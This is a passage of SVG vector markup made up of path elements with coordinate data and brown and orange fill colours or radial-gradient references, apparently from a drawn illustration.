<path d="M22.0858 22.6502C22.0443 22.696 21.9892 22.7273 21.9285 22.7394H21.918L21.9414 23.0916C22.0171 23.0911 22.0912 23.0693 22.1551 23.0288L22.0858 22.6502Z" fill="#7E3717"></path>
<path d="M20.8866 22.4284C20.8801 22.4255 20.8713 22.4196 20.8643 22.3979L20.5708 22.588C20.6243 22.662 20.6945 22.7223 20.7756 22.7641C21.1476 22.9384 21.5459 23.0501 21.9543 23.0946L21.9261 22.7424C21.5636 22.7004 21.2116 22.5941 20.8866 22.4284Z" fill="#6C2B13"></path>
<path d="M20.9218 21.9207L20.5338 22.2218C20.5291 22.2652 20.5209 22.3321 20.5144 22.3938C20.5089 22.4697 20.5336 22.5448 20.5831 22.6027L20.8713 22.4131C20.8523 22.2473 20.8695 22.0792 20.9218 21.9207Z" fill="#AF6638"></path>
<path d="M20.9589 21.69L20.9442 21.6836L20.5005 22.0486H20.5199C20.548 22.0486 20.5451 22.0997 20.5298 22.2376L20.9161 21.9383C20.94 21.8575 20.9544 21.7742 20.9589 21.69Z" fill="#7E3717"></path>
<path d="M20.3804 21.6971L20.4121 22.122L20.4802 22.0703C20.4926 22.0593 20.5075 22.0515 20.5236 22.0474L20.9626 21.69C20.7704 21.6498 20.5716 21.6522 20.3804 21.6971Z" fill="#6C2B13"></path>
<path d="M20.2956 21.7305C20.2275 21.7751 20.0608 21.916 19.9546 21.997L20.1131 22.338C20.2228 22.2691 20.3279 22.193 20.4277 22.1102L20.3966 21.6929C20.3612 21.7001 20.3271 21.7128 20.2956 21.7305Z" fill="#A5572A"></path>
<path d="M19.8609 22.0539C19.3896 22.1986 18.8878 22.2124 18.4093 22.0938L18.0977 22.2699L18.1059 22.2869C18.2473 22.4701 18.876 22.5863 19.9166 22.4078C19.991 22.3958 20.0625 22.37 20.1273 22.3315L19.9677 21.9888C19.9356 22.0157 19.8996 22.0377 19.8609 22.0539Z" fill="#6C2B13"></path>
<path d="M18.5154 21.3408L18.2002 21.2099C18.1016 21.559 18.0696 21.9236 18.1057 22.2846L18.4262 22.0997C18.4304 21.8444 18.4603 21.5901 18.5154 21.3408Z" fill="#A5572A"></path>
<path d="M18.5657 21.2263C18.6003 21.1917 18.6537 21.1389 18.6948 21.099L18.3814 20.8906C18.3406 20.9325 18.304 20.9783 18.2722 21.0274C18.2387 21.0901 18.2139 21.157 18.1982 21.2263L18.5134 21.3572C18.5214 21.3104 18.5392 21.2658 18.5657 21.2263Z" fill="#E69646"></path>
<path d="M19.2856 20.3595L18.7861 20.4181L18.7996 20.4358C18.8407 20.5062 18.5466 20.7104 18.3652 20.9053L18.6781 21.1131C18.9387 20.8601 19.3261 20.5021 19.2856 20.3595Z" fill="#D27C3C"></path>
<path d="M19.2809 20.3465C19.1936 20.2506 19.0997 20.161 18.9998 20.0783L18.5713 20.1094C18.6411 20.2204 18.7165 20.3278 18.7973 20.4311L19.2885 20.3724C19.2876 20.3634 19.285 20.3546 19.2809 20.3465Z" fill="#7A2C13"></path>
<path d="M18.8166 19.7942L18.4409 19.7825C18.4595 19.9056 18.5076 20.0224 18.5812 20.1229L19.015 20.0912C18.9105 19.9932 18.8037 19.8776 18.8166 19.7942Z" fill="#9F5024"></path>
<path d="M18.8996 19.6516L18.5433 19.5471C18.5186 19.5865 18.4781 19.661 18.4546 19.7091C18.4427 19.7364 18.4384 19.7664 18.4423 19.796L18.8156 19.8083C18.8156 19.7784 18.8238 19.7649 18.8996 19.6516Z" fill="#DC8730"></path>
<path d="M19.0385 19.4562C19.0559 19.4345 19.0791 19.4182 19.1054 19.4092L18.9745 19.0793C18.7865 19.2003 18.6335 19.3685 18.5308 19.5671L18.8871 19.6692C18.9416 19.5888 19.0062 19.4961 19.0385 19.4562Z" fill="#BF6B29"></path>
<path d="M19.3387 19.4215L19.2859 19.0347C19.1742 19.0152 19.0591 19.0336 18.959 19.087L19.0887 19.4151C19.1707 19.3909 19.2581 19.3932 19.3387 19.4215Z" fill="#AD5725"></path>
<path d="M19.27 19.0347L19.324 19.4186C19.3977 19.4402 19.4747 19.4478 19.5512 19.4409L19.4819 19.0259C19.4117 19.036 19.3408 19.0389 19.27 19.0347Z" fill="#DC8730"></path>
<path d="M19.5167 19.0066C19.503 19.0193 19.4854 19.0271 19.4668 19.0289L19.5372 19.4432C19.5654 19.4403 19.5924 19.4304 19.6159 19.4145L19.5167 19.0066Z" fill="#BF6B29"></path>
<path d="M19.7958 19.2079L19.6784 18.8023C19.6021 18.8892 19.537 18.9995 19.5059 19.0171L19.6051 19.4227C19.685 19.3675 19.7504 19.2938 19.7958 19.2079Z" fill="#E69646"></path>
<path d="M19.6675 18.8152L19.7849 19.2261C19.8164 19.1717 19.8507 19.119 19.8876 19.0682L19.7849 18.7084C19.7403 18.7375 19.7007 18.7736 19.6675 18.8152Z" fill="#DC8730"></path>
<path d="M19.9159 19.0424C19.9311 19.0378 19.9466 19.0341 19.9623 19.0312L19.9188 18.6632C19.8901 18.6678 19.8616 18.6743 19.8337 18.6826C19.8117 18.6904 19.7908 18.7011 19.7715 18.7143L19.8748 19.0811C19.8847 19.0647 19.8989 19.0513 19.9159 19.0424Z" fill="#BF6B29"></path>
<path d="M20.3057 19.0095L20.3292 18.6515C20.1876 18.6421 20.0454 18.6468 19.9048 18.6656L19.9482 19.0342C20.0663 19.0143 20.186 19.006 20.3057 19.0095Z" fill="#AD5725"></path>
<path d="M20.3131 18.6497L20.2891 19.0083C20.3208 19.0083 20.366 19.0083 20.3953 19.0113L20.4839 18.6562L20.3131 18.6497Z" fill="#BF6B29"></path>
<path d="M20.4892 18.6579H20.4715L20.3823 19.0101H20.3958C20.4129 19.013 20.4286 19.0214 20.4404 19.0342L20.6007 18.682C20.5654 18.6669 20.5275 18.6587 20.4892 18.6579Z" fill="#FDAC4A"></path>
<path d="M20.5543 19.1962L20.7257 18.7906C20.6934 18.7373 20.6445 18.6961 20.5866 18.6732L20.4287 19.0254C20.4805 19.0743 20.5231 19.1321 20.5543 19.1962Z" fill="#E69646"></path>
<path d="M20.6744 19.3939L20.8405 18.9678C20.7995 18.9091 20.7537 18.8228 20.7138 18.7718L20.543 19.1744C20.5841 19.2431 20.6334 19.3358 20.6744 19.3939Z" fill="#BF6B29"></path>
<path d="M20.7334 19.4462H20.8091L20.9265 19.07C20.8889 19.0324 20.8554 18.9909 20.8267 18.9461L20.6606 19.3722C20.6876 19.4163 20.7129 19.4462 20.7334 19.4462Z" fill="#E69646"></path>
<path d="M21.1507 19.401L20.9911 19.0688L20.9776 19.0764C20.9441 19.0964 20.9388 19.0858 20.9118 19.0576L20.7944 19.4474C20.9152 19.4611 21.0375 19.4452 21.1507 19.401Z" fill="#A5572A"></path>
<path d="M21.2092 19.3417C21.2215 19.3188 21.238 19.283 21.2497 19.2548L21.0149 18.9796C21.0123 19.014 20.9999 19.047 20.9791 19.0747H20.9756L21.1352 19.4069C21.166 19.3932 21.1918 19.3705 21.2092 19.3417Z" fill="#E69646"></path>
<path d="M21.3128 19.077L21.0364 18.8457C21.0337 18.8956 21.0274 18.9452 21.0176 18.9942L21.2477 19.2671C21.2733 19.2052 21.2951 19.1417 21.3128 19.077Z" fill="#DC8730"></path>
<path d="M21.3832 18.6098C21.3826 18.5944 21.3796 18.5791 21.3744 18.5646L21.0122 18.672C21.0331 18.7321 21.0397 18.7962 21.0316 18.8593L21.3057 19.0887C21.3516 18.933 21.3777 18.7721 21.3832 18.6098Z" fill="#C27138"></path>
<path d="M21.1491 18.3439L20.7646 18.4912C20.8856 18.5693 21.0059 18.6444 21.0188 18.6849L21.3786 18.5781C21.3315 18.4759 21.2504 18.3931 21.1491 18.3439Z" fill="#7A2C13"></path>
<path d="M20.8758 18.1866L20.5195 18.3163C20.603 18.3833 20.6905 18.4452 20.7813 18.5018L21.1658 18.3545C21.0795 18.2976 20.9627 18.2353 20.8758 18.1866Z" fill="#9A4921"></path>
<path d="M20.6677 18.0041L20.3496 18.0862C20.3845 18.1851 20.4498 18.2704 20.5363 18.3298L20.8961 18.1983C20.7341 18.1038 20.6601 18.0587 20.6677 18.0041Z" fill="#AD5725"></path>
<path d="M20.3624 17.9348C20.3571 17.9601 20.3495 17.9976 20.3466 18.0146C20.3421 18.0425 20.3441 18.071 20.3525 18.098L20.6671 18.0158C20.668 17.9762 20.6733 17.9369 20.6829 17.8984L20.3624 17.9348Z" fill="#96441E"></path>
<path d="M20.6997 17.8216L20.3886 17.8098C20.3775 17.8574 20.3646 17.9137 20.3569 17.9495L20.678 17.9149C20.6827 17.8908 20.6909 17.8556 20.6997 17.8216Z" fill="#AD5725"></path>
<path d="M20.9364 17.1965L20.6558 17.0351C20.5361 17.2869 20.4453 17.5516 20.3853 17.8239L20.6963 17.8356C20.7498 17.6136 20.8305 17.3989 20.9364 17.1965Z" fill="#E69646"></path>
<path d="M20.6479 17.0486L20.9279 17.21C20.9451 17.1778 20.968 17.1489 20.9954 17.1249L20.7019 16.9552C20.6824 16.9854 20.6644 17.0166 20.6479 17.0486Z" fill="#F49E4D"></path>
<path d="M21.0916 17.0885L20.7793 16.8754C20.7468 16.9015 20.7192 16.9331 20.6978 16.9687L20.9848 17.136C20.9929 17.1275 21.0027 17.1207 21.0135 17.1161L21.0916 17.0885Z" fill="#DC8730"></path>
<path d="M21.3868 16.9511L21.0669 16.7428C20.9912 16.7797 20.9067 16.812 20.8046 16.8601C20.79 16.8671 20.7766 16.8762 20.7646 16.8871L21.0716 17.0955C21.181 17.0575 21.2866 17.0091 21.3868 16.9511Z" fill="#A04E14"></path>
<path d="M21.163 16.6541C21.1646 16.6611 21.1646 16.6683 21.163 16.6753C21.1346 16.7092 21.0977 16.7351 21.0562 16.7504L21.3772 16.9593C21.4594 16.9106 21.5298 16.8513 21.5204 16.7926L21.163 16.6541Z" fill="#F49E4D"></path>
<path d="M21.5185 16.795C21.498 16.67 21.4598 16.4904 21.4264 16.3254L21.0977 16.2427C21.1283 16.3838 21.1501 16.5267 21.1628 16.6706L21.5185 16.8097C21.519 16.8048 21.519 16.7999 21.5185 16.795Z" fill="#E69646"></path>
<path d="M21.3422 15.7861L21.0435 15.701C21.0475 15.8864 21.0672 16.0711 21.1021 16.2533L21.4314 16.336C21.39 16.1548 21.3602 15.9711 21.3422 15.7861Z" fill="#DC8730"></path>
<path d="M21.3665 15.6247C21.3882 15.6047 21.4252 15.573 21.4504 15.5525L21.1569 15.3406C21.1113 15.3907 21.0773 15.4504 21.0575 15.5152C21.0377 15.5801 21.0326 15.6486 21.0425 15.7156L21.3418 15.8002C21.3354 15.711 21.3413 15.647 21.3665 15.6247Z" fill="#AA5A28"></path>
<path d="M21.9013 15.2297L21.7892 14.8599C21.5654 15.0129 21.3499 15.1776 21.1436 15.3535L21.437 15.5654C21.586 15.4457 21.7409 15.3336 21.9013 15.2297Z" fill="#944428"></path>
<path d="M21.9801 15.178C22.0136 15.1563 22.0531 15.1458 22.0928 15.1481L22.0764 14.7595C22.0076 14.7527 21.9384 14.7677 21.8786 14.8023C21.8493 14.8205 21.814 14.844 21.7759 14.8698L21.888 15.239L21.9801 15.178Z" fill="#A5572A"></path>
<path d="M22.3244 15.2126V14.8147C22.2404 14.7819 22.1519 14.7621 22.062 14.756L22.079 15.1451C22.1648 15.1492 22.2486 15.1723 22.3244 15.2126Z" fill="#FFC283"></path>
<path d="M22.3091 14.81V15.2062C22.3999 15.2681 22.5036 15.3088 22.6123 15.3252C22.721 15.3415 22.8321 15.3332 22.9371 15.3007L22.8062 14.965C22.7458 15.0107 22.5263 14.8828 22.3091 14.81Z" fill="#FFB560"></path>
<path d="M23.1071 15.1575L22.8253 14.9127C22.8253 14.9468 22.8171 14.9597 22.8013 14.9714L22.9228 15.3095C23.0004 15.2824 23.0657 15.2285 23.1071 15.1575Z" fill="#C27138"></path>
<path d="M22.8499 14.5236C22.8406 14.6345 22.8323 14.7766 22.8247 14.9262L23.1018 15.1669C23.1388 15.0514 23.1585 14.9312 23.1604 14.81L22.8499 14.5236Z" fill="#944428"></path>
<path d="M23.1708 14.6509L22.8679 14.3575C22.8614 14.4085 22.8544 14.4749 22.8491 14.5383L23.1579 14.8253C23.162 14.7719 23.1667 14.7044 23.1708 14.6509Z" fill="#AD5725"></path>
<path d="M23.2182 14.2935L22.9717 14.0317C22.9088 14.1334 22.8729 14.2493 22.8672 14.3686L23.1701 14.6621C23.1761 14.5381 23.1922 14.4149 23.2182 14.2935Z" fill="#DC8730"></path>
<path d="M23.2566 14.223C23.283 14.2049 23.327 14.1773 23.3563 14.1591L23.1257 13.9079C23.0869 13.936 23.0382 13.9718 23.0124 13.9924C22.9942 14.0067 22.9782 14.0235 22.9648 14.0423L23.2155 14.3087C23.2196 14.2765 23.234 14.2465 23.2566 14.223Z" fill="#AA5E33"></path>
<path d="M23.6594 13.986L23.5602 13.6338C23.4036 13.7177 23.253 13.8123 23.1094 13.9167L23.3389 14.1667C23.4434 14.1051 23.5737 14.0329 23.6594 13.986Z" fill="#944428"></path>
<path d="M23.7393 13.9425C23.767 13.9309 23.7978 13.9289 23.8268 13.9366L23.7188 13.5722C23.6603 13.5898 23.6039 13.6134 23.5503 13.6426L23.6495 13.9947L23.7393 13.9425Z" fill="#AD5725"></path>
<path d="M23.9036 13.9543L23.7991 13.5663C23.7664 13.5602 23.7326 13.5634 23.7017 13.5757L23.8097 13.9337C23.8415 13.9381 23.8729 13.9449 23.9036 13.9543Z" fill="#FFC283"></path>
<path d="M24.1386 14.0347L24.0335 13.6373C23.9537 13.6063 23.8715 13.5819 23.7876 13.5645L23.8921 13.9507C23.9649 13.9713 24.0623 14.0089 24.1386 14.0347Z" fill="#FFB560"></path>
<path d="M24.3281 14.0505L24.3386 14.0382L24.2066 13.686H24.189C24.1306 13.6705 24.0733 13.6509 24.0176 13.6273L24.1226 14.0247C24.2189 14.0623 24.2999 14.0828 24.3281 14.0505Z" fill="#E5872B"></path>
<path d="M24.4401 13.9149L24.2669 13.6144C24.2364 13.6596 24.2082 13.6896 24.1895 13.689L24.3262 14.0505C24.3632 14.0071 24.4078 13.9543 24.4401 13.9149Z" fill="#AD5725"></path>
<path d="M24.663 13.5434L24.3279 13.4747V13.4876C24.3158 13.5385 24.2925 13.586 24.2598 13.6267L24.4323 13.9261C24.5362 13.8168 24.6149 13.6862 24.663 13.5434Z" fill="#944428"></path>
<path d="M24.6624 13.4571C24.6553 13.4295 24.6424 13.382 24.6325 13.3473L24.2803 13.2757C24.3067 13.3832 24.3302 13.4753 24.3302 13.4882L24.6624 13.5569C24.6708 13.5242 24.6708 13.4898 24.6624 13.4571Z" fill="#B96534"></path>
<path d="M24.5268 12.9564L24.1875 12.8843C24.2157 13.021 24.2538 13.1777 24.282 13.2892L24.6342 13.3608C24.6066 13.2499 24.562 13.0955 24.5268 12.9564Z" fill="#AD5725"></path>
<path d="M24.4751 12.5004L24.1593 12.42C24.1513 12.4495 24.1452 12.4795 24.1411 12.5098C24.1412 12.6412 24.1575 12.7722 24.1898 12.8995L24.5303 12.9711C24.4633 12.6965 24.4405 12.5568 24.4751 12.5004Z" fill="#F29B40"></path>
<path d="M24.6861 12.0673L24.483 11.7861C24.3425 11.9841 24.2318 12.2017 24.1543 12.4318L24.4671 12.5116C24.5429 12.3631 24.5986 12.2111 24.6861 12.0673Z" fill="#DC8730"></path>
<path d="M24.7622 11.9552C24.783 11.9302 24.809 11.9101 24.8385 11.8965L24.683 11.5696C24.6355 11.5986 24.5938 11.6359 24.5597 11.6799C24.5345 11.7128 24.501 11.7574 24.4688 11.8084L24.6777 12.0825C24.7033 12.0384 24.7315 11.9959 24.7622 11.9552Z" fill="#BC6327"></path>
<path d="M25.052 11.8342L24.9006 11.4856C24.8187 11.5012 24.7404 11.532 24.6699 11.5766L24.8249 11.9029C24.8955 11.8658 24.9726 11.8425 25.052 11.8342Z" fill="#944428"></path>
<path d="M24.8867 11.4891L25.0382 11.8372C25.2489 11.8031 25.53 11.802 25.6592 11.6764L25.5206 11.272C25.4179 11.4568 25.1309 11.4304 24.8867 11.4891Z" fill="#B46027"></path>
<path d="M25.846 11.4099L25.6946 10.9926C25.6233 11.0625 25.5684 11.1473 25.5337 11.2409C25.5274 11.2565 25.5196 11.2715 25.5103 11.2855L25.647 11.6852C25.7343 11.6106 25.8026 11.5162 25.846 11.4099Z" fill="#AD5725"></path>
<path d="M26.1877 11.1546L26.1143 10.8124C25.952 10.8254 25.799 10.8938 25.6812 11.0061L25.8355 11.4322C25.9018 11.2908 25.9247 11.1798 26.1877 11.1546Z" fill="#DC8730"></path>
<path d="M26.6234 11.0307L26.5441 10.6997C26.4163 10.7547 26.2813 10.7912 26.1432 10.8083L26.1016 10.8142L26.1743 11.1558C26.3292 11.1356 26.4804 11.0935 26.6234 11.0307Z" fill="#FDAC4A"></path>
<path d="M27.081 10.7936L26.9895 10.4585C26.8444 10.5553 26.6903 10.6379 26.5293 10.705L26.6085 11.0366C26.7716 10.967 26.9295 10.8858 27.081 10.7936Z" fill="#BC6327"></path>
<path d="M27.4803 10.5501L27.4075 10.1979C27.3548 10.216 27.3048 10.2413 27.259 10.273C27.1809 10.3317 27.0829 10.4016 26.9761 10.472L27.0671 10.806C27.2396 10.6997 27.3928 10.5947 27.4803 10.5501Z" fill="#BF6B29"></path>
<path d="M27.5062 10.536C27.7055 10.4762 27.9155 10.461 28.1214 10.4914L28.1008 10.1721C27.8669 10.1292 27.6264 10.1384 27.3965 10.1991L27.4704 10.5553C27.4822 10.5501 27.4951 10.5407 27.5062 10.536Z" fill="#FDAC4A"></path>
<path d="M28.6608 10.5647L28.6414 10.263C28.4864 10.236 28.2804 10.1949 28.085 10.1703L28.1055 10.4902C28.298 10.5054 28.5076 10.5371 28.6608 10.5647Z" fill="#FFC378"></path>
<path d="M28.9271 10.6176H28.94L28.933 10.2865C28.83 10.2956 28.7262 10.2873 28.626 10.2619L28.6448 10.5636C28.8115 10.5917 28.9271 10.6176 28.9271 10.6176Z" fill="#FDAC4A"></path>
<path d="M29.1541 10.5272L29.1254 10.175C29.0614 10.2215 28.9925 10.2609 28.9199 10.2924L28.927 10.6211C29.0083 10.6055 29.0856 10.5736 29.1541 10.5272Z" fill="#D57C3F"></path>
<path d="M28.365 17.3332C28.3198 17.4342 28.2112 17.8368 28.0334 17.9577C27.7986 18.1162 27.3642 17.9319 27.2486 18.0029C27.2224 18.0239 27.2018 18.051 27.1885 18.0819C27.1753 18.1127 27.1698 18.1463 27.1726 18.1798C27.1754 18.2132 27.1863 18.2455 27.2045 18.2737C27.2227 18.3019 27.2475 18.3252 27.2768 18.3416C27.781 18.5746 28.271 18.8372 28.7442 19.1281C28.7888 19.1568 28.8616 19.1075 28.8845 19.0183C28.9074 18.9291 29.1486 17.45 29.1239 17.3925C29.0412 17.1941 28.4049 17.2446 28.365 17.3332Z" fill="url(#paint4_radial_2661_40052)"></path>
<path d="M30.0748 17.6179C30.063 17.6555 29.8541 19.2414 29.8899 19.2613C30.3394 18.865 30.8097 18.4928 31.2986 18.1462C31.3461 18.1145 31.3232 18.0159 31.322 18.0059C31.2188 17.8191 31.0856 17.6505 30.9276 17.507C30.8354 17.5082 30.0795 17.6027 30.0748 17.6179Z" fill="url(#paint5_radial_2661_40052)"></path>
<path d="M30.4279 20.0777C30.4173 20.1658 30.9908 20.2749 31.4914 20.1077C31.6129 20.0672 31.789 19.5824 32.0197 19.5067C32.2504 19.4309 32.8068 19.6628 32.9835 19.5067C33.1244 19.3834 33.095 19.0054 32.8902 18.9943C32.5402 18.9798 32.1938 18.9176 31.8606 18.8094C31.806 18.7976 30.4936 19.5401 30.4279 20.0777Z" fill="url(#paint6_radial_2661_40052)"></path>
<path d="M26.4961 19.0512C26.4515 19.0776 26.3247 19.4034 26.195 19.4949C26.1262 19.5378 26.0447 19.5556 25.9643 19.5454C25.8178 19.5443 25.6733 19.5117 25.5405 19.4497C25.4634 19.4044 25.3776 19.376 25.2887 19.3664C25.1408 19.3664 24.9894 19.5372 24.9277 19.7091C24.7927 20.1147 25.5734 20.3014 25.6814 20.3378C25.9578 20.3329 26.2267 20.2472 26.455 20.0912C26.6288 19.9899 26.8241 19.9312 27.0249 19.9199C27.1875 19.9199 27.3982 20.0237 27.6776 20.0507C27.7029 20.0457 27.7269 20.0354 27.748 20.0205C27.7692 20.0057 27.787 19.9866 27.8003 19.9645C27.8189 19.9284 27.8293 19.8887 27.8309 19.8481C27.8326 19.8076 27.8253 19.7671 27.8097 19.7297C27.5084 19.4989 27.1862 19.2969 26.8471 19.1263C26.7585 19.0811 26.553 19.0166 26.4961 19.0512Z" fill="url(#paint7_radial_2661_40052)"></path>
<path d="M36.2327 19.9375C36.2309 20.0351 36.251 20.132 36.2914 20.2209C36.3166 20.2562 36.5972 20.2485 36.6095 20.1939C36.6336 20.0877 36.5901 19.9592 36.3988 19.806C36.3606 19.7766 36.2256 19.8782 36.2327 19.9375Z" fill="url(#paint8_radial_2661_40052)"></path>
<path d="M19.804 20.6535C19.7625 20.7869 19.767 20.9304 19.8169 21.0608C19.9343 21.1624 20.3059 20.8901 20.3698 20.8055C20.393 20.7816 20.4108 20.7531 20.4222 20.7219C20.4337 20.6906 20.4384 20.6574 20.4362 20.6242C20.4168 20.4974 20.3692 20.4757 20.3229 20.4757C20.1433 20.5135 19.969 20.5732 19.804 20.6535Z" fill="url(#paint9_radial_2661_40052)"></path>
<path d="M36.9939 18.8123C36.9663 18.8125 36.939 18.8185 36.9139 18.8301C36.8887 18.8416 36.8664 18.8584 36.8483 18.8793C36.8302 18.9002 36.8167 18.9247 36.8088 18.9512C36.801 18.9777 36.7988 19.0056 36.8026 19.033C36.8026 19.1657 36.8918 19.2678 37.1841 19.2519C37.5398 19.2308 37.5363 19.4245 37.6912 19.428C38.0211 19.428 37.9536 19.1075 37.9577 18.9637C37.9624 18.7994 37.3796 18.7953 36.9939 18.8123Z" fill="url(#paint10_radial_2661_40052)"></path>
<path d="M34.9935 15.559C34.9646 15.5644 34.9371 15.5759 34.9129 15.5926C34.8886 15.6093 34.8682 15.6309 34.8528 15.656C34.8374 15.6811 34.8275 15.7091 34.8236 15.7383C34.8197 15.7675 34.822 15.7972 34.8303 15.8254C34.8726 15.8794 35.0493 15.809 35.2776 15.9581C35.4314 16.1287 35.5622 16.3187 35.6667 16.5233C35.7172 16.5825 35.7822 16.6275 35.8555 16.6537C35.9287 16.68 36.0075 16.6866 36.0841 16.6729C36.1868 16.6143 35.9843 15.9974 35.9203 15.9686C35.6855 15.8571 35.5135 15.6804 35.3826 15.6165C35.2575 15.5739 35.1256 15.5544 34.9935 15.559Z" fill="url(#paint11_radial_2661_40052)"></path>
<path d="M36.1454 17.8867C36.0987 17.9178 36.0636 17.9633 36.0454 18.0164C36.0273 18.0695 36.0272 18.127 36.0451 18.1802C36.1925 18.2853 36.3747 18.3297 36.554 18.304C36.5904 18.2852 36.6187 18.2539 36.6337 18.2158C36.6487 18.1776 36.6494 18.1354 36.6356 18.0968C36.6127 18.0287 36.4788 17.6478 36.3614 17.6478C36.2822 17.6437 36.2405 17.8122 36.1454 17.8867Z" fill="url(#paint12_radial_2661_40052)"></path>
<path d="M22.8714 18.0399C22.6978 18.1763 22.5581 18.3511 22.4635 18.5506C22.4171 18.628 22.3661 18.7853 22.4083 18.7853C22.4517 18.7921 22.4961 18.7861 22.5362 18.7682C22.5763 18.7503 22.6104 18.7212 22.6343 18.6844C22.7946 18.4332 23.0041 18.5488 23.0933 18.4637C23.3281 18.2418 23.3281 18.0018 23.2976 17.9677C23.2258 17.9458 23.15 17.9409 23.076 17.9535C23.002 17.966 22.932 17.9956 22.8714 18.0399Z" fill="url(#paint13_radial_2661_40052)"></path>
<path d="M33.6393 14.2313C33.5823 14.3405 33.5537 14.4622 33.5563 14.5853C33.5589 14.7085 33.5925 14.8289 33.654 14.9356C33.7033 14.9808 33.8794 14.9327 33.9187 14.8875C33.9539 14.7867 33.9605 14.6781 33.9377 14.5737C33.9149 14.4694 33.8636 14.3734 33.7896 14.2965C33.7397 14.2477 33.6792 14.2096 33.6393 14.2313Z" fill="url(#paint14_radial_2661_40052)"></path>
<path d="M34.3434 16.9236C34.2384 16.9588 34.0147 17.163 34.0628 17.2476C34.111 17.3321 34.1838 17.3327 34.4414 17.2974C34.5488 17.2834 34.6698 17.4858 34.7349 17.5175C34.8547 17.5688 34.9809 17.6037 35.11 17.6214C35.154 17.605 35.1925 17.5766 35.2213 17.5395C35.2501 17.5024 35.2681 17.458 35.2732 17.4113C35.2661 17.3767 35.0566 17.2352 35.0014 17.1677C34.864 17.0016 34.9621 16.8983 34.9151 16.8385C34.8682 16.7786 34.4362 16.8925 34.3434 16.9236Z" fill="url(#paint15_radial_2661_40052)"></path>
<path d="M31.3073 15.7151C31.3014 15.7673 31.464 15.8753 31.5198 15.8647C31.603 15.831 31.6885 15.8032 31.7757 15.7814C31.9999 15.7579 32.3873 16.0461 32.517 16.0068C32.5573 15.975 32.5877 15.9324 32.6048 15.884C32.6218 15.8355 32.6247 15.7833 32.6133 15.7333C32.4873 15.6083 32.3207 15.5325 32.1437 15.5196C31.9371 15.5425 31.7839 15.3887 31.7064 15.4257C31.3941 15.573 31.3249 15.5496 31.3073 15.7151Z" fill="url(#paint16_radial_2661_40052)"></path>
<path d="M31.9475 13.9543C31.9633 14.0089 32.0273 14.0928 32.2492 14.2806C32.3419 14.3593 32.3595 14.5371 32.4746 14.675C32.4916 14.6956 32.6818 14.7525 32.6894 14.7108C32.7199 14.5395 32.5814 14.4761 32.5925 14.2947C32.6101 14.0083 32.6078 13.9296 32.5585 13.8657C32.4361 13.7951 32.2971 13.7583 32.1558 13.7588C32.0619 13.76 31.924 13.8733 31.9475 13.9543Z" fill="url(#paint17_radial_2661_40052)"></path>
<path d="M29.2791 12.6525C29.2532 12.7781 29.4616 12.9823 29.5367 12.9823C29.626 12.9823 29.8302 12.8027 30.0221 12.8115C30.0625 12.8149 30.1031 12.809 30.1409 12.7942C30.1786 12.7794 30.2125 12.7563 30.2399 12.7264C30.2673 12.6966 30.2875 12.6609 30.299 12.622C30.3105 12.5832 30.313 12.5422 30.3062 12.5022C30.2801 12.47 30.247 12.4441 30.2093 12.4266C30.1717 12.4091 30.1306 12.4004 30.0891 12.4013C30.0319 12.4386 29.9648 12.4578 29.8965 12.4565C29.8283 12.4551 29.762 12.4332 29.7064 12.3936C29.5819 12.3226 29.3442 12.3291 29.2791 12.6525Z" fill="url(#paint18_radial_2661_40052)"></path>
<path d="M32.0436 12.6208C32.0794 12.7382 32.1375 12.72 32.1856 12.6795C32.2231 12.6431 32.2677 12.6148 32.3165 12.5962C32.3654 12.5776 32.4175 12.5692 32.4697 12.5715C32.6605 12.5955 32.8806 13.1625 32.951 13.1425C33.0003 13.1296 33.0267 12.8902 33.0097 12.7787C32.9674 12.6204 32.8902 12.4735 32.7837 12.349C32.6573 12.2204 32.4948 12.1332 32.3177 12.099C32.1575 12.0996 32.0072 12.5046 32.0436 12.6208Z" fill="url(#paint19_radial_2661_40052)"></path>
<path d="M30.102 13.6937C29.9506 13.9085 29.8021 13.9249 29.6419 14.0711C29.528 14.1744 29.518 14.4637 29.6659 14.4637C29.8138 14.4637 29.8215 14.2959 30.2259 14.1339C30.4487 14.0129 30.7096 13.9824 30.9543 14.0488C30.9787 14.0506 31.0031 14.0473 31.0261 14.039C31.0491 14.0306 31.07 14.0175 31.0875 14.0005C31.105 13.9834 31.1186 13.9628 31.1275 13.9401C31.1365 13.9174 31.1404 13.893 31.1392 13.8686C30.9824 13.7558 30.8064 13.6725 30.6197 13.6227C30.4441 13.5868 30.2615 13.6119 30.102 13.6937Z" fill="url(#paint20_radial_2661_40052)"></path>
<path d="M29.648 11.2573C29.6332 11.3085 29.6308 11.3624 29.6409 11.4147C29.6509 11.467 29.6732 11.5162 29.7059 11.5582C29.7385 11.6003 29.7807 11.634 29.8288 11.6567C29.877 11.6794 29.9299 11.6903 29.9831 11.6887C30.0287 11.6939 30.0748 11.6868 30.1167 11.6681C30.1586 11.6494 30.1947 11.6198 30.2212 11.5824C30.2478 11.5449 30.2638 11.5011 30.2677 11.4554C30.2715 11.4097 30.263 11.3638 30.2431 11.3225C30.1944 11.1781 29.7284 11.1059 29.648 11.2573Z" fill="url(#paint21_radial_2661_40052)"></path>
<path d="M27.7517 11.4534C27.7247 11.5361 27.7317 11.704 27.8215 11.7468C27.8996 11.782 27.9806 11.6206 28.1649 11.6429C28.4296 11.6746 28.4542 11.8683 28.5171 11.8683C28.6391 11.8683 28.7724 11.6975 28.6896 11.4346C28.682 11.4105 28.6456 11.4346 28.5599 11.3671C28.5129 11.3295 28.4589 11.2233 28.4167 11.2233C28.1948 11.2215 27.8221 11.235 27.7517 11.4534Z" fill="url(#paint22_radial_2661_40052)"></path>
<path d="M27.1331 15.1986C26.9834 15.2931 26.751 15.4709 26.8062 15.6799C26.8255 15.7532 27.0926 15.7063 27.2393 15.6716C27.3502 15.6439 27.4471 15.5766 27.5119 15.4825C27.5768 15.3884 27.6051 15.2739 27.5915 15.1604C27.5199 15.0448 27.382 15.0419 27.1331 15.1986Z" fill="url(#paint23_radial_2661_40052)"></path>
<path d="M33.0645 16.5368C32.9471 16.8573 32.9442 16.9776 33.0481 17.0063C33.2013 17.0492 33.2242 16.9793 33.5575 16.5785C33.6086 16.5168 33.7982 16.4875 33.8123 16.4822C33.8485 16.4582 33.8791 16.4267 33.9021 16.3898C33.925 16.353 33.9399 16.3116 33.9455 16.2686C33.9391 16.2058 33.6004 16.0502 33.5223 16.0596C33.4108 16.0713 33.0833 16.484 33.0645 16.5368Z" fill="url(#paint24_radial_2661_40052)"></path>
